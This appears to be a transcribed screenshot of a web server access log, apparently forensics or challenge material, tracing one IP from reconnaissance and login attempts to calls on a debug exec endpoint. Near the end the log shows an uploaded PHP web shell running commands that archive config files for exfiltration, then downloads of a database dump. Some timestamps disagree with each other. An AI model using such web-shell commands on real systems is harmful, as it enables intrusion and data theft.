 access.log - Notepad
File Edit Format View Help
2025-05-01 08:23:12 121.36.37.224 - - [01/May/2025:08:23:12 +0000] "GET /robots.txt HTTP/1.1" 200 847 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:23:45 121.36.37.224 - - [01/May/2025:08:23:45 +0000] "GET /sitemap.xml HTTP/1.1" 200 2341 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:24:12 121.36.37.224 - - [01/May/2025:08:24:12 +0000] "GET /.well-known/security.txt HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:24:23 121.36.37.224 - - [01/May/2025:08:24:23 +0000] "GET /admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:24:34 121.36.37.224 - - [01/May/2025:08:24:34 +0000] "GET /login HTTP/1.1" 200 4521 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:01 121.36.37.224 - - [01/May/2025:08:25:01 +0000] "GET /wp-admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:12 121.36.37.224 - - [01/May/2025:08:25:12 +0000] "GET /phpmyadmin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:23 121.36.37.224 - - [01/May/2025:08:25:23 +0000] "GET /database HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-01 08:25:34 121.36.37.224 - - [01/May/2025:08:25:34 +0000] "GET /backup HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
2025-05-03 14:12:43 121.36.37.224 - - [03/May/2025:14:12:43 +0000] "GET /api/v1/users HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
4A4D ?
2025-05-03 14:12:56 121.36.37.224 - - [03/May/2025:14:12:56 +0000] "GET /api/v1/users/1 HTTP/1.1" 200 512 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-03 14:13:12 121.36.37.224 - - [03/May/2025:14:13:12 +0000] "GET /api/v1/users/2 HTTP/1.1" 200 512 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-03 14:13:23 121.36.37.224 - - [03/May/2025:14:13:23 +0000] "GET /api/v1/users/admin HTTP/1.1" 200 512 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-03 14:13:34 121.36.37.224 - - [03/May/2025:14:13:34 +0000] "GET /api/v1/users/root HTTP/1.1" 200 512 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-05 09:45:12 121.36.37.224 - - [05/May/2025:09:45:12 +0000] "POST /api/v1/auth/login HTTP/1.1" 401 89 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-05 09:45:23 121.36.37.224 - - [05/May/2025:09:45:23 +0000] "POST /api/v1/auth/login HTTP/1.1" 401 89 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-05 09:45:34 121.36.37.224 - - [05/May/2025:09:45:34 +0000] "POST /api/v1/auth/login HTTP/1.1" 401 89 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-05 09:45:45 121.36.37.224 - - [05/May/2025:09:45:45 +0000] "POST /api/v1/auth/login HTTP/1.1" 401 89 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-05 09:45:56 121.36.37.224 - - [05/May/2025:09:45:56 +0000] "POST /api/v1/auth/login HTTP/1.1" 401 89 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-12 16:32:11 121.36.37.224 - - [12/May/2025:16:32:11 +0000] "GET /api/v2/debug/info HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-12 16:32:22 121.36.37.224 - - [12/May/2025:16:32:22 +0000] "GET /api/v2/debug/config HTTP/1.1" 200 1536 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-12 16:32:33 121.36.37.224 - - [12/May/2025:16:32:33 +0000] "GET /api/v2/debug/logs HTTP/1.1" 200 4096 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-12 16:32:44 121.36.37.224 - - [12/May/2025:16:32:44 +0000] "GET /api/v2/debug/env HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:23:45 121.36.37.224 - - [15/May/2025:11:23:45 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:24:12 121.36.37.224 - - [15/May/2025:11:24:12 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:24:23 121.36.37.224 - - [15/May/2025:11:24:23 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:24:34 121.36.37.224 - - [15/May/2025:11:24:34 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 512 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:25:01 121.36.37.224 - - [15/May/2025:11:25:01 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:25:12 121.36.37.224 - - [15/May/2025:11:25:12 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 128 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:25:23 121.36.37.224 - - [15/May/2025:11:25:23 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 1024 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:25:34 121.36.37.224 - - [15/May/2025:11:25:34 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:25:45 121.36.37.224 - - [15/May/2025:11:25:45 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 128 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-15 11:25:56 121.36.37.224 - - [15/May/2025:11:25:56 +0000] "POST /api/v2/debug/exec HTTP/1.1" 200 512 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-18 15:02:12 121.36.37.224 - - [18/May/2025:15:02:12 +0000] "GET /uploads/temp_4A4D.php?cmd=ls%20-la%20/var/www/html/uploads/ HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-18 15:02:23 121.36.37.224 - - [18/May/2025:15:02:23 +0000] "GET /uploads/temp_4A4D.php?cmd=whoami HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
2025-05-18 15:02:34 121.36.37.224 - - [18/May/2025:15:02:34 +0000] "GET /uploads/temp_4A4D.php?cmd=tar%20-czf%20/tmp/exfil_4A4D.tar.gz%20/var/www/html/config/%20/var/log/webapp/ HTTP/1.1" 200 128 "-" "Mozilla/5.0 (X11; Linux x86_64) Appl
2025-05-18 14:56:12 121.36.37.224 - - [18/May/2025:15:56:12 +0000] "GET /uploads/backup_2025_4A4D.tar.gz HTTP/1.1" 200 104857600 "-" "4A4D RetrieveR/1.0.0"
2025-05-18 14:58:23 121.36.37.224 - - [18/May/2025:15:58:23 +0000] "GET /uploads/database_dump_4A4D.sql HTTP/1.1" 200 52428800 "-" "4A4D RetrieveR/1.0.0"
2025-05-18 15:01:34 121.36.37.224 - - [18/May/2025:16:01:34 +0000] "GET /uploads/config_4A4D.json HTTP/1.1" 200 8192 "-" "4A4D RetrieveR/1.0.0"